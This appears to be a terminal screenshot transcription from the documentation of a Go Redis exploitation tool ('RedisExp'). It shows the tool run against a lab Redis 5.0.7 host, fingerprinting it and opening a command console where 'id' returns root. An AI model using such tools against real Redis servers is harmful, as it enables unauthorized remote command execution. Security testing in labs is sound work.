 1 on ~/Desktop/GoCode/RedisExp
# .\main.exe -rhost 192.168.211.130 -lua -console
REDIS EXP
2022/03/21 02:46:56 [+] 获取 Redis 基本信息
2022/03/21 02:46:56 [*] os:Linux 5.10.0-kali9-amd64 x86_64
2022/03/21 02:46:56 [*] redis_version:5.0.7
2022/03/21 02:46:56 [*] /var/lib/redis
2022/03/21 02:46:56 [*] dump.rdb
2022/03/21 02:46:56 [+] 执行命令
$ id
uid=0(root) gid=0(root) groups=0(root)
$ exit
1 on ~/Desktop/GoCode/RedisExp
#